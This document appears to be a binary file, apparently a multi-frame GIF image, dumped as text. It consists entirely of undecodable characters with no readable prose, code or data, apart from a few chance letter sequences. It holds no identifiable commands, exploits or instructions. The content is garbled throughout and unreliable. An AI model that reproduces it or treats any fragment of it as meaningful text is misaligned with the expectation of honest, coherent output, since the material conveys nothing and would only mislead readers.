����� �»">��<�>,���6bc�@2�5"[� ��-��:GÒ�	��v�ѱ��;)E�8�����hm tS���6,�(!4h��b�4$pS���V���$<i����b�4��1'�䆠?�B�T ɂTX��o�Mѩx+/�",h���#�J%�:i�vmq�el(��LԋMd�ԡ[�� *� ]�$�V��[V�D
���j/6�ࢡ�Z��v��E�����a�HB%�}�?M��j@ju�ɠ~D*H�^�/T��q*��������&m�)(�"�=6V�.��5�X��-�f�,�-Ҹ�I��n�v�k��H9��Ǆn3���RU�
���
u�la ���Q�_驋RXa_0G��Eg���3�4�lt3ᡈv�G�h)��Ө\��g�HV6D>� �������^��{i����8�����=#���o��fǣ�q��O��-pÃ�:X0a�.�8��,a�AMfq�F�YU]޵5��ҕ-��vg�M78�"�h���foN��Vq���펊-nhU�2&ȋ�;��Hc�_�Tv5���Q�B 0�|=�k�.���$��������GA�Rb7;�i� Y L(d��$O
�?�����
L&A�YX�!K50\��I,���Y�m��Q�|�%B;P�Zr��A
~!�e�ŕ�`k�9��QX�]+�
UC�!�H���4ݴ� �)AT@"��00zC�;����.<)l�P�78��3�*����]�G����ŖI�#�#R��P��:K���':�%��c�"4�r(c��?N�ſ%M{����;S�ǆ_��?h1�#��]��P��!�ڐKl��Ķ���p��P8R�!�@�4��N5D���@����5��1�5��N��x��*'zi����6Y䞨;�H�Ɨubd!\d��I6$��)FV���g�Z�U	޵�jZ�>*�&��P�l�=�y��H˂��p":/��)��@G5��<��a~�!^��r��a��,Z(�J2_l��^+O�T&�/�*���̶u'6�
*��щ:x�1Rl�ޔ���ϩ*LAxE�،4a�!��FZƔd��Z���l�ai��X +X
�<o��\����u~��;�N�Hk���(S���vL#f�"JI^@�!��8܁D6\WHeLG�u�#�Xp���d�2N,��f�7��.m���9�$�c�L������!Z	MO6�j�5�0:	Ó<d$xa�#�������D�ф�x,�dCLKĆ��p�X��Q^]����]/E�#L�§��L5z����K��3	Rҁ(� [{M�3$M�A.���1�l �r���F"��p�F�G��k�ٖu[T�YA�r!S/�Y����c��$Hh��T�Sq@�����`�8	R���S���� ��Ė�e�L<�C��8�_H%���&c8���8W��A0V���6��@0p�#� <t��\�{� �@�A����э��A�2;�M� K���y4��4�8�
V@_@Z�E�'�1�T�{��pq���L@�7Q]é��U�m�V�F�r�q�^)R0HzI	��N�k��3� Ò�A^l� �e.1�-��"��A7*p�������r�:����y�ݒ,6�2`��X�*/��-M�t�:����p?O?�U7nQ���huK!ee��(���#�Q��A��EZC�\�+=3���~#o�T0� �#�+�&8���J8���Z�A�Q*�.6�,R	�1����P��N�vh���`QlX�L�H��oK.����& >�ۧ��`���EX�I��c� ?������.�� ���9��x@���6��v��z׋���`����7��h'.��`���� {��.��f������@�v�n�����=W8 � &(@�K7��t˳rȥ�!�Q����!���4my/� ���<A�֋!2�_Qx&��6��JA�s @(���p �����e����/�d(ʛ�Cc-O��7�4�O�0�`��#���X�1tk�����k60�nH�lh����<�8�+<L��D$?�՛@��@y{ր���渆�`�g� Z���s�9��8�n�)�@r���K��s�$��ð�M<�����˭��x��
�: �.����-�����B���K��x��Xچ�k�(�D1�_��+B�>�>iD!F2�Y�/�'���"�h XY����73���؁�X���	�JC+>�BL�3x��x
Ŗ���i<��he�i�LŁpDc�. n��S#���`�#��B�e�2h�K8� �5��N���Ţ��{3�(:
��R��T$�2����q6�����G\t�B��u4�@��������k�m���4��L7�\I��Dl����7|��l��8I��b >L�D�j ?j�"-��#�?����?�8�+�&]��QZ>}�6�Jo H�9�l	șH�D��<�,�+�����y����5��[X���$�lT���Y	��x�����p��������Gg���L�����I�>��I��pJ�ܡ%� -K,��;+�`(c@��Ȩ$�����(�bNkHI�\F�0�k�l*�,��"�t�}���@�$9�B��,5Y�Z���QÈ�ET��B�PԳd���^c�M�7��%#�̂T�编�@ eK�ؓn�"avQ-�)�O9��``C<��Ж`��I� �~ �u��	�5��A�D�����J���5;=L|3���QJS���6J����blLJL��|R!�Smɱ䋆PĨRc;��8�53�01MD�25��Y��}�Px+$%U+�΂�39�5"��;�Cx����P��+�å`�w�M�1S@��U2MT�H�8ʣ��/���{��x0y�w!0i�Id���PN��<�R M'S�S�<�R��ڙDGr��j׃��Q%�=W��D���֖�ŀ��@V�h������T��g��N�S�,��L���õ�\!��(#P�*��3��u�UU׆��OpT������]��P��TVK%��TCM-�t����Jd�ǁK�@�Rt��R�JM�]<QM�D�X�膆�XH�$���a�zEXY�п�ӗ5< X�l̓P���|��5�Fj���/J���1�;�>mp@�`Z�mʐ�6�D��T�%w<�eQ�3����Y�Y>U��LX��O?���]���@�T5�x�m���pBB]��a�:P�
H�`D� � 
��4� p��%��(��HV.���&�Y�s\dU��D��"��܃�\�o-��(��l2�m �U��}��]Tu �����}
<}�̩���M7�m�iM�m�V\M^��O��Y���U�\!��qͅ���u9wR�C��5�?��-���������&�V�������[��O�5�*EU��L�H���Q�؆�?p�V���L��`X�4�El��{O$^Zd ؙ�\F[��_m�ܓ�Lk\ȓ ͪڈ��@/`I�M��g�a�h
����3��S@#���� ��U���]�$��D}�J��^mC��D�$�(���%�itޖ��������,]���ܿZى��;�c��;�� �d�c�3�'�@4�)%�)��m5!��bU����qH�}�e�^�8F.
N����W6����%��
�:0�N���U�_W�b��Te�.]�'d�aM����dƖ���L��0��%.%�JB��ek����`�d�Zm�ߚ��>Uaw�S.���F��YAg$��L]�O����{粝2��`.|(�j� @�Nb�m��ͳ1hN1N+�7e��e�5V�U6Hݛ�v��h�`�*��)jOf���8\㈫dVx��Ue�\����&��D��:g��Pf6�����NZ�M���7���1����5 �a�'ʻ�>Vb�6B��b%�d݂��05>�[���ٸk�S�����i�-z����z����G"pV�Ui��ၖ��4hqNg�`U�V�U�5r��pؖ����l��Ę���g6 �;�F�������u�fMme(�S'n��Io�ޖm�|X%������j�]�E�r���V�+j�.�K�@�L���5b4˥Njdp��KEkx�;��H݋�'��H1�;J�� }A���	CS��}�o�l�nNf�������	��i��%b��
+	�0	�"�	2A�H��+ ���\m�?.���X��N�cG�h3������jl�0f���M�DTSdy����;��|��R��NHB��|e7�_��)�\�P�U�gUͶF���1-/�0��8n�1\�����G�[�!hby��q�!�5��?��?���2��Z�hx�q�r,O��r䁘�GLk?J�5qT�7S���ΰ���\���^�&A�E6h�m�(� �����@�=)���P��	�S��F7cDN����o�m�N�h��ɐPF���;��m����l�pǈ[� @��P�d�a����� F(���6P���	g����m�P�|7#�m%l�h�&0��� ��3�r�>��9*h���w��y@�Ǎ�������+���Hz�	#�/P8����v灔O�ؐ�y܁n � �}��l�H{oM{L�4N�4N��o���(����$	�?) ����0�#����z���&�}�-� �b:@� �|:؝�郍�y�a��(��y��+�|�_�8�]d����`�m�
/x����h��}��L��zl2ĢΠ�.�ȿ����'K�*؂�8��|��˩:�P֨���/e���[y�ρ=Έ���2C�WB�o�+ �˩�����ٱ��*<	 �&�`���v��� ���+*Y����,�d���#H64@��%�$	���%̗Mrt����-9I^�D��7�iѧ	�C�5X$��.]3�ҏG�B1���b_Z�Xv�-6sr�kR,��Xh��F��I���h�/�@�D�pL�y�g�|��ƁwS�L�!U˚7s�j���GW֐Ѯ�ɤW�n��5�زgӮm�6�ܺw��8�b��}/n�8��ʗ3���9��1�J�n�:��ڷs���;���!�� !� � ,    � �  � �	�ό@6K��YC��0�נE�+��q"���Ց����~B�$t��˖0U4⒤��n2�v-��k:�L������\�Թ�LE��4��cB�:=����?׼����̚eҼyr�N���&l��]֕�Rfӛ3��a0��E��S��m'�j#ߴIH�c����S��n�	���C��c 茤̈́4L-h���:��8x0ք��l��l[�bN��09s��1K�Gv:Cg.��}��ӡ�>������	#N�[7W��VH��z��*i���gs�y�C{���vue��w	0�9MT�@�	�[zͰ�Vj��\���\�"�b�}���x4�%�v��Z~�#[FuPe�{�F!|>h�sg!GӉ(4�N�M��E#Q٨���M�z�9��QG�JL
d���5�f�M��(�H`Ca��J�0� EFXa�^�U2q(K
����#Г��ē�d$S�]ީ�'�w-�'�=&�U��p�Wߠ���*ӥ���-�h��?v���]5��Q
b+�猚T�:�	a��G����Y^wlM#��_O�8.Z�Q����Y�{���:���d�zdU	I�����/(bHQy��5�E9�'�Ȓ��z��i�.s��Y�� ���c�P��jX?�����D�*u摦usn�2ڥ��!���ni�H�Z8 nb6���E����}L`�pZڲJ�$$3�հ��Uf	����PRSU�4�3�D���W�(P�V�\�m��9]Ֆ*Z��8�<Ћ`�����H�J�+V�ф�ꫴ@P������n0�[�T�+��4��5]4�M���G��i#o��]ĐSI�#���o�	��H��!�t��d���,7�l�03�N5��Tq�ٸ� R�`�i^⵹#UA�r�r��� @Ү6��RC�LO�B>���WU"��B���c�"��ś��!t������C'��ɺ7)��?I�'ō�T !��9�V���e1��=��׬�2�^B�E��X@ D��b�x�Id�����}�Q.SI�ܒCk�!�Y�V��	�-��W���	oL�gf�b��2B� �2$�4�ėK�p)3ߌޘƐ��CM��F8H�yొ�[��>���o�!o�;��0R��ǨNC��4�BP�C�cE)^R ��q�J�e�3�!����P��m�Ơ�m�R��!�Dd�@io� Ho��ؽБ1D�<�	頫J�b�a�H���!����� mڒ�T�f'�h�;a�с̡�¦���(۹�q�Է��&��?�QK'Qc�n�"(O�ŉ��qf�؂&3-B�*��G5�E�\�Ha�G�R�Q:O�c>Szҙ>4N�Le5N�m��=+P����y=�dnQ�D6��
Ī|i��ė���E�#HH�3�#�9eR�?gd���yMEeB�NծW�"^��S�ģ��LȺ�bV c=$�V�-����7��W�"9��N9eV6$L��?*��1r��ͼ`I�z̵�>����I��T@��%g?�Iд��gK�����&=@��kB�*)�N'�Eu�f'�ۄT7O�����x\�敲>E�M �\PGa��.Q�g���%5N�Z�����}ek�V� }�(5Rp�A
�!�U�L��un�b��C�K�{�s:�U	"�VH��C/Y
'u��ѵa���@��nH"��gt�L8���Q�:]���C�b����%HXULX��\؅ߤplޫ�����j�=*����Dv���52�dM�X����^�'��\���b9�@%�dR�p�%-�Jء�ۖy j��%�a�Ԓ�x��Q��I:�' J���غ!􉓜h;�D�W�b���I����K�gq}1��!tff#��	c���\��^�u�2����� L&3K�ב[�\�ׇ3���3 c&ٱ괳��e�$�Z���т�B���%Dj������iU㵞U��Y��'��M�VǐgG޷,E�p���M2��\��@�`���|=5_W�"X/�ѳ����A��d�
@�k��*��]gLˊ�	o����� S&+���vd�D\���������5p~b�I�ֳ�U�t���#.w�2�mad�6������p��<~ufL���PD��" #�w���I�ٕ^m��\.ݍ�wI���gF��<A��0~���4N�H��ļXpy�e���Oώ�<��$�o�y��ET����:)ƻ��r,(>!Gl��t��9�\-m�ʻ��ب��v����#������M:�Xo #0��]���?�Ϯ��ȹ����� 2$���L����EqvA ɗ\`I��v�TeWb�Q��S��~(R�!���@y�%v�7vFy��j�`�Ka|�7�7p`=*����7�Tv�%��mU_&c|�},�}A"~QƠz��6 2�p���"#�2,Q��8��uw��y;�|�ULHQ�^:Qv� ��v~#��g^( �ee�t,Ҁ=Xn%s01��*����b8;��e���n�@u�xh�鷇�y�懯f�)F��&�7��t��RswQ�{&N��)�D�h�����҈E���)�+�h}.�l�h�Ă�2Wda�(��i-4�2# G8�g��|ؗ"�����^xc��aK�Uݧi	�}�4��$�0��@�& 	0L�8��̇��b׌ـ؎�I	��8(�:�����	�$�@D�\�w0��� 	 ��a�ŀ�:�8;z$\�Bt�e��������ؒ��U��%`���T��{���oׇ#x@0Џ=q)!�9q�%3Hxc`Y�7����Cu0(��hackiR���c�Ew�kX�8�Gi�H���L�pZ('�'X�9�H�I��it`<ѐCx������o��y�}<y01%.u)�PQ�0(Ww2�g�E���y?���G�Wa8�(����H��XsIx�(��IQJ�@ 0_�r^s�*��8C��:���8�S���w
����g���
��	���0�-����F������v�8�_(��h���l՟n(�1�4�=i�q� �GzP����39�cЌ��㵎���H�I%����)�Aq� ���r11��7ڞ)��7HW�ʇ�Ɉ.�����!�0�y�HGAC��
~K�g���Ɋ�)���)��&��P�C'R#��W�6�b�r�y��yZ)�k�����EB�!J�%@}�pIK�i� W��Cj�1�Q�RQ�'���Ţ�	��1�K���#�/�:,��� ��K���2J�lR�O�������*Ӓ�ء��w�D)w0@���	1�1 	ʟ!��8�n"��tt�<��˚��������:CA����9B��M|�4������Kq�*a�!�~1���7������ڌ.�@�88�C����#D��?��F"�@�
��7nR��S��<���*���p#PB��S\��	d��Q����Px�H&2q����*o�A�#�� z�YExH�-�����t�c�**\V� �Z:���� # Rzr�	��2����m:%P�jw��%;�����i;BQB bd�i�\���	<k�`k0�ʯB*�!��z�����ٝ������
,;�/�!* ��;�P� C�D��QxG�
��
�"����sP�Zu��a�o���{���r�� ��%p&)j�!C�������;B>+ $�1B�������@�{�!���?���*��H+I�A�J�!q�!�&G����!��v�P�},b�-
��۵]�=������2�KC���ʯ���J����173˱ �L�N��|&�R���Ȅ%|��@PO�A��kոD	@���j۶
<����+;��Պ$+U���	���T(�n����C:B밧K�kk�ߺ�%�^�꫊H�,�{+�:��+�;�%w�ֺ�h��T<B|�H:�2�֒Ƅ�J���+\�O�uA�R�l��'��	a!�(R�o:�w��xL�����	�*�\
y�˹���,h�G��2K09�p0 �k �����ݚ���?��!�c��� �(Y��l���GxK�P���c������9!q��{���J09�c���cB� ڶ��	^ T�h������sɄs���ڼ{\�'���%) �	��^0�q�|������\ċ,�mϼ+w�	>��~����Jk���Ɠ���ٵ�k����(B�$to<t�$��Y{�]��?P�3�,@����k���1��2[�?�:�|Q����	p,����2�����<�h��x�ȋ�@��Ӻ�R]:� �t�5m�B�j[�T��W�rd`:� z�;��JB�P��l������r�
#p�~��|a �<�M�*h��������cq1k��<�)�pP�u�Ԫ�3P��̽!���;�7a��Χ<��\:]��Mj	@�6�*�
~ۼ�mǺM��C�m �m��B3��:�2-�E������!��;�-�j�2���� V�,p�,P�T�}��ۓ��@]����a�A������=�r����P�1���pA��p0�* ����]��ŭ�>U��i+=ͭ�Y$���w?��J�,{�&���# �h T�l�Ì�3�p ڂ��d��s�JP��|����+#]��z���-�ݭ��N�*��pIj�nA���{m��c�����gZ�=���pq�����W�w��ߙ���ݵd;4 !
G�K�ȓ�҅;�=�ӊ��SN�:N{x�7�����}��}�q�"�#���7�l����M�Y��P��kג�^0�\߆a~��Eh���;��[䒽q����p���͠3$ln�];B�M�J��m��~˶>�<!>@�E<ٙg{pP�m�{<�@�@�! M��pp��ߋ޶|����񄛤j�Q�!�Bf\�0��������|��w�D.7-�l��	������I��M�7N�ra�,7:iif��\�58����n��|W�����˨>�:�p��$z(��=�֣��Y�������������K1��n�9^ov\ =Iܓ��l�K� o�*o�t#���kV�����r!���� �JP��1�Ш����;����"�� ��N���n��Qo����ˤz�}��MB�	q!.������ 
"��Kg����ꁯ4�c�΀m铽�=,����vݩ"��V����~����*Q삿ޯ�����/�rI�oQ�LD��Oɏp��2����!!��7B��%G��"!I�	��YS�4"�m�2��o"�$La���mB0���EU4��ſ�0��kD�P��s�Y��P�#�l�f�`�@�3"��c`Q��4�V�Y8�͝�_��/�Ңs5޽��M��C�T$�	�B���?���M����[�x+z�I;n�M6���ƿiw��y�xb߃B�U ��u��u���)Z��%�w�Z��W�;.\����f��.eb����e����[x?pæ�i@�nj2�"k�4���!���,%jl�������h.N{h��bs�_��@&�A�;�`!&�B�..k*�$��#.$�
��1Ȇ�9�H�n0tș�.�K ,<��!�|�L �[
J��<��i!C�
�
��Ji/�	����Ë
uL�F EJ��k22��Lk�ۖ��ko������l��q*ʆ�`���(�K�s�'���` �b)$����h��F}�@>kd챊U"���AE�̷Z�P���0��� j-�K+�D�:����5�I��*�M&��Գ���u�C��枋m��	j�m�θ�JQ����|�hv���dP.p���n���T��=�n��ugm�Vn�p�@�U��_��+Z��KG0Aa>e� ��-�+�J�&|xQߊV�-�sҴf�[�{���Vf�>鵩؄�����g�cW��ar�j��'��sn{Am�5�؅ȅ��;S����r�	�G�0���u(^^�jHk{��4��Z�节f����5m�Z`��0C��U���.@p��?�2d�Q�׾�B�	��2I�������?��W>Mz{���6���<!'�I��6K�Z<�a���N�I *������M�lbœ����̤$ c��*��ý�'XCǮ��!�U��G�B�=m���Ζ*���|�4 Q��Yt#�}0�*롦�&l��I���� �q*��]z���id��!Z�)^xgZsQ�r���+d�5H��p��5�$�����n\���7�5�Q�y0h��꘵�F��S�!|A�[Dk_Hцjr���i�?&&��U.��8�X��UDM����hG�	Er��I�����g0���ŋ5�<K���� 1���PS2�P��$���$J�#å	5iZ��:f�IT�X'��d�.���\J�!o]��If�[��W���g��1$�Xa�	�eo�{q&4��<9&h0%�)#YF�h��D�Y�"���9+�Р��h����%�5�Fʌ�L��se(��7T�+��`\+�߀���X��XC��b~����,�Q�-���dB�ბγ}�N��i3$��#8c��%�2k$+oa !�E��S0��edC:xp�������H�q�!q�x�K4��φp�j���Q֊ȴ�"Pi�"\pp0_�".m?:���Y&��Ɇo�'P"�Z�e��Z��@YV�Ҍ�"�$K�i��@\P��l˳� �"т�"<(�_���i�R+�K([8�P�6�-�"�S�D��S��f�+oL��	���0���
�C�P(HW�����
���g�(�R�W��|r��%,5�р�-Ef]#V�cչ< �H�?D����&X�ʻ0� {Ӓs�'vK���z#!��.�Ϭq.�(�R,�MFV����-|�CZDK�6��F�Ԑ6���_H���rԘGר�G��"�&�1�jB��$�8 ��p���b���]��␔��s傀��5]�&��k�s$�[�'�X2���e�1�����+7/�\���E�c��b��wh���hvNiˠE"����!6�r!��	0:�od�>J�Qx�$
�H����"3�J?�jIWV$�'�ɰ���U !�5�kk];����Ŕ5���̱ʕ���X���PG�l�'�b[��[��EBG6�JA�w,�����&�R��K��!�v�=��2��Z��I�\*����(�sKR2U�&?"gWM�K�p�&�	���t�i �fwC|�B���c�"^� ��qp5��9<�ļ�s>5'��֍c�5ĵq� �n�jH�q�Q���+��Xkjm���ǖ�;ַȒ��N��]d�2ܹ���Hjy���l!���ܴ� �i:��6\|����gb+��S$���7�d�d�w��[L�@� �`4��i�����_���!�O����y���C3���f�q$_�\�i���<�$޷ko|١eu��s�B$��[Bm1�\����y���_��OO�a�b��H���Y�������H-�K@<��,��h�i��� ��;/K�Ԣ��;�+9d;�8�꫉Ak=���C��9|������X���4f���r�+C+�����$�K�d*A���3~�;�A3�۴k`��)��H�i�!=�hH�&��_���&HCzS,Z�(���P`�I�������/3��B���ӿ3$3�+=��V蛗	�r6�c:�?f��o(�4"t?6X<\��0>��<w#��k�B�K)F<=�7��2�J\&�;�"�!-�@R��X��2��c7@d@��vy�Cl�X\
�X���\��1�k���:X�2s)(A�ҫ;��x�Ő�E[�T6yZ�pEC9-t�P�ƹ��?q,D����#=t��.�B�9��,��)��zAMr�L#�W�G>��P�ŒH$Ú�9�#��XQ)�[�!X��|�vta�>\�o��_��t�&*�'/�E�&A�D�c��Y�Q/��4��Ńl��`I��IBኹ��ٰG�E��6J�`��r���?j,������J/Ц��)y+�p��)
�0}ۊ���5D12O�"�2�8���5xs�}�!��e��iI���x�끓[��Spt���������	�`�y�"�*Ɯ���I33�.���B3,�7��������ȼ�j���$[#I�Ⱦ�؀�����8�	�����j0]Ѫ�cI���!%WqJ�`	����!����8�tZ
��:�������G �rL�t�7�Oj�M��OMs-q�EFh�g���*ɐ�3�L��'�$�4�O�	`� ��!�O��f@3ɬFLD�
E�
��� ��&��)�X���й����J�0�l�7/��y��H�$�'������� jŭb�u&񴭥����l*	�p#�Q���艳Ă>�}����P�p��T�:Q+�1;���iR�䪜�
�˹�H� SB-T�R�`Nᣏ�<Ml��4����*�H�8�B���ҹXP����	n�/� u�PrWU�'Y���&�8�Wy��CL��04O����L	pR-+EPUPm�&H�5\��������8T9}�f@��M�)׆x����\��`�\*h ����
���L�qm��f��`�7����ȁ& ���d��rJm�6`��>P����SJo��䁚؁)������N�CՊ�:a��:���@6���<4X��@7ۯ"��>�)��X����H�So��J��BF�XÄ(�2�E��$dĚ�	�V�Mא����l�.�ڊ�v�@�������3�P�$X��[�u&�Ȁ��	K�ۻx���[�m�M\��U=\�݂&�K����I���Z���~r��!Ѐ+؂X�\q�\��FԀX�\4�0�-�+@]g����ݐ(�H+��}`+0\ݭ�r&�]����m^�}ޥ��2�^�^�^��^��^��^�� `��-_�=_�M_�]_�m_�}_��_��_��_��_��_��_��_��_ ``.`>`N`^`n`��\�܀  !� � ,    � �  � �	��ʿm�t�/�.	�!HpE��3jh�̌� ���wN$ȓFaܘ�J�/O�<�f��'�h�a��:c��H�G[��g��R� �ԙ1U�G�X��A�V�[]��5�Ͳ����Sh�ec�B��"ğ$��rN"E{�N}�qE�Kz(!peىd�:�)����h3S�P�?-�� �CgF�5,����RE\g����^����K�,3b�lY�q��2vEk�ѧ)mx��t�Q�L�T6b�������$�k��G֊5����n�ƙ�Fc�T��zF��Q�T��6�a�8�5���8�E�U�Y~�Nn!daw-E�a�� 
H�L%	T�|(YvQ'2���l�|�B�j.॑~�u���X�T�(�!.x�e0)�f�#7�	�A�yy�'�25Ȍ��?o���F��e�C�5���A��?H�QO������:n�-�$��	�VC��h@��&jz�)H�F�]E�f[��
U^�1����.�0zK:�X�^of��s ���hB�%�@���	�O�������#L�Xұ�������%ə�����i�^�6�)�ш�x19V3XYhS���l��5d$H�ɦ�Ć��Ds��J����@
2���%f�?�j� !.���b\���v�ߐ��0Q3!5]�$�Wc��d���!Xѽ�i��@���ȝ�&9S��\�y��
�L�.��IFF'�P�fd%���?&l�4E\,�,E-�|�-WȎ���S�?��T,uڀ�J����H%�Gnϴ�"p�!|�L�o�$u�uW=���zf�!�Z�9s��DF �rb+H��.�)�?G?~4�p�W�����;A9v>8�`%:A�����3eS:I|���Q���	��� �lA]`Vk"zzź���S�{�//)58	���z�a��L��s��#���Q�;�����ʠF���|鉀ɲľ���}�Z~�,p�_�V �f]�[�ʒ�xX������ ���8z���9	��j�A�*P�
1>H��D���R afL�g��f�S��D��]Å1����w�g��:T�p�!�m�L(�L�W�mdi�"��%��5�<QGJd�wа_D��;��� >�0�L$y�:�.��9��� +��eYA���B�y$$�AfP#�H�,9��J�P��v6��Od�ǔd��lY/D��T(��&A0!͙�n`��b����R �[W���ꥫJ�H:���Rjf�fy&c��V"Q#ụ7R�Ks�]�҈v⥜v��U�@�H
Q ���?�y	��E��RX8���s^�1� d��C�t#=o�Ìp���p�$��TLT�I����7iDz�!�1q�̓fĨ%�f^:"ƴ�}�#�Azn��'�T&�ѫH�u ��)�Rԣ�t[�,�"!�DW�Ԧ��F(ZU���z�2������ ,JiR��R�u#d�9���D��ca�D_��o��%`C�C�U����R��/e�nC�	&���ʲR�Ml^ߤc0��n4V���Mz��rk �p�f ;ܚ��V�*����"��L��6�Ȯv�;ݬ8��X��Ftj����r(��1����$��O=�{�vK`���@�8����)��6���
�(#�áִ)�E�H���:͌('�e^�,���$���q�V�c�&V�,��������L��ب��"�U��zb�����E�=�:0�-�+k�K߹�6��|^G�W��P��5Ώ�q�E�
�ǐ��ݖ�	�eI򌛌ܘ�v�t�j�{s�e�j$�A6c�1f��#$/�k+ݜ��29�vm3+�A�{�����+d���ꀰhG"�CK���Lk�dRO�e�gJ�F�ē�t{)Zoi���4|>�]E����qM�a��C�4�)�����v��P���V��؈��?��ހ��1��\��
L��(tT��dw�z���!�������˙a�-�mnl�܈�L�h`�����P�[4V�N7D�l�[�.vo7�q�:[޴��3������7}#�ň�-�(Q����µ@)r�-���x�C&�\�I+=�]A? �FN�]ZP�'���|�+2�3:o�?���V���oi�_�/�X	�>�4f��X�L��#��}�@D��
��\�nS�N��[��u�{��F:=�S'H���6X��.�٣���>;A���BN��сlݣ[��5��>��8��t�D���d� A�LT����T��_��k�g�˔�ЖC�c[��ɑ��Bw�������{�?Ʉ����@��2P��1��y��L�W(�[�� �F�|�du
(`�- v`�|- X��V{�e�mQf�f}"Q<�R'qyX~�f`Ҁe�r�$6�sH�'����&X�Wo�L.gF"�C5�~@�{Og�`�wd�����7Hpp'�wo�UyL���^.p��e_x#H8}3�%�E	�F1(m��7d� 3� =(k�u��Rg���	���".���3����iD�U�7�G �x'kW6��8f��H}/�g!�W`�ȅ�V�\�}�gi�ȆmhZ�A|UGqx_`d�z��*�z�`�8��E���'f51p.|C�{~ƈ��t��}�x7���ׂ��&@ ��������p����j�rV�X�}�"�6�K��'xC��*n�Q�u�B�'Gs]i荾UhdPh����ЍK�%�x��%n�`���' n�zp  ��t�7+Xp8��3�����!���b.X�c�)`���`�9��*�kb��T��~/	"�R�hXIk���n(��`�Pr�}v�)� � b��e�ؑ��v"ٓ��]�o��0���U� �6��Ju�'1��Q�U9uL���v��X�1~��2�������|I~s��U! �f������w}讀�(�(6�D#�Տ騄Y�9�yh^�����8q�h�'�R����(u�f*�m�gwJ�0�4yw��F�)u�G&;�y|���FF�0@2aF94��҈jx9.���D*� ��|���܉}A�v�e����s9� �o@��y���I�Ќ��(S�:5�)�vǕ͙~�I��iP?Ə ��{�&<9�H�����4�'q��c�	O�t�!��4��m"��(���Uz����鑾���� ��	ea�  �tӸ��砚���#�b�f���#�^UIo�y�0����	� O���eqq����%��uiʦ����^O�����{�����0��Aua��y�q<��9I(EJ�y�\��J�E*�wZ�f��'pٗ$*=i�7�0�u���KY�a�HtcKj���3�s�{�����ʡ/����9���W�cϺ��!��?�
�ڬ�ڤ��{��-Ӗ:I��&�G��z%0mWԦ�g���4�6�ᕾ5�@z��gu7������J�G��I@��w�B5#�J_mg&;(�(�j���@���N���O�U��i�I��ڲrG
��^�^ZXw@:j�^SI���`%�6��-���4��{G��7�X!���`w!��*[���h�8hk�Uk!�JkHX���9"��5&f��1��
�;2  �X����Ĥ�����b�ْV�Zzvs�A��ʱ����C��^���*z�{��^*�����1��������P���v׊K�P��	H2s��331�#˷��Ĵ
۶Xa WT�p۰�;���� ��-�۫���
�8�3�#Y��ʴ�+���&`�]��
¸A��ˈ���#�a��J�a�4�g:���zw�	J���Y�˚���J�̪�����
q����q�A9�[�/+^� ��4�9��c��'��d�v�H�+8�p0�	B�x�(�>1��Q�q�H\���+@���h��J،vX�(�!l��9���W�	���G������Z\���_|%����O�{���*�;�&���0��p؋�׋�'�I�ŝ|���/�X�d|���x����'����'�� �y�]i�*�? \�M�˚�ŃLf��ʶ�����Y��X�9���L�/LJ�I����]d�~,��,�|��!����_r�4w,�^����L\����@�?���k & ��j�q��!C-|ܸ�K������e�	��vڊ��oi�ꌪ
8�⼱w �1^`���:PP����HC���l@�7�N�k������
��l�"������h�����0��^� YX�R��% �z��B�� ����<�=ʣ�1S��:�n���O���\��8.����^��#۵,�L���@`*lP���#�,���{չ�Y�\��#�ߌ�����|[��M��;�H۲���K��|����Yر,���3��^���L�H�ՕM���{|�>���款����L��������;�#Ͷ �-w�ύ�ٕ�\�M�`�K�ۯ����I�Ӱ�����C龧={���]�˝�Y�ҊAތl�8�������Hk��]|�ԂK���fƐ��?P�z����ט}�*���8�ͥ���l�Y��Y��]+�y�� C����۫+@�K"y����܍��4 .rC��]����A�P� +��\�����l�P��é�!�����ܕM@�+��&�1-���A׺��>��l0���� ���] �L�d>ڭl�����h���|kậ�J0�m޿�*��9�3!������a���*��Gs�*���E+��1B«K�1���ռ#؏ �\m�\�ⱒ�ȑ�Y��|��цvwp}@����
��KL������^� �ͷN�O��bz�����P��a�,�wP߰��x-�,Ì��iͭ!���k�ΑVj�@��:~�A�8pﭾ�N��!�κ~�Q���?�Y(k��гMo��p����`����zh��=���:�4ݞ�N���.�a*\��-��u�=��.p�#�`����;�6
�����=E˷��������V�Ȭh��,��M_&�M�N�����,m��ļ\�y��go�OCȫ̄-,�u�J(��
�������/
�}�Wa�|o�P��2�Y��K����G���v���Kn�#���R�O���PM��� ����x����Ϯ��������V8��3���;�RB����u���\ �W�W1�&,�-��������C`�(>x������*��
v!���	.���1�_B�ၡB	��P�Ϳ��踨���������e
�rG�k�`�d�m ��f^�Yt�;1C-�"�D���H�߰��,R8㟁��rP`���$9����
�9���;���\�M�\�a|1��o	#L�X�ڹF�2,��a�
*���"X�
=�h�?J���j��6��]����Y���S��3�&n���&�Hؑ�۹����%�B�W�x�ڕ���s���G�������G���@�;����ר`l|Z谁�I����c)��`� �b�ퟴ��E��2�J��N:i��
����т
ذI��h��.	y�.j���L�+8�����!J�Ő[����������.�nC2����/����PK+��Pȋ��\�	��X���ȽF�ʄ�����
lǞ��"$C��N ��
�+�̚l 0�b326�e3�XS%�4��/����)�8�d�΅$��<��襻f(��>��W�T(��J�A���&J�2�ةZc \�mA#0R�9/���X>�Ƈd&`��>��T�"�<��������@`�:N���h���T ���o��Ʌ����o:3CQ��*�rj�o�M�ka*
:�Z4"����~e�7X#�L��U��L��.���*Q$�ŪaҙȂsJ*�&���S��m��|���|_&4f��$29g���/���
��|������:�Z�r.�8kY����Gx.�P��{U�澝����Ⱦ)�f���Q��no!����׹�c����-$��nZ�ԶK�n�+�q�Y�@��/��ޙ������<�͋�L�D��� v��Lh�np����t����NZ{pYcN-�%��O��<鈅;�Hm��a���^&$�pn ��\2���e��bae�o\hJ`� (|*Olh�%�U8��dkp�S]<� �	�������<*!�H�f�9y	�I�S�E$x��Ѐo��E҆��i�"(9ɢ�S���w]�G���8@qo��'��pP�ข{h���I��j��vT��P�d�
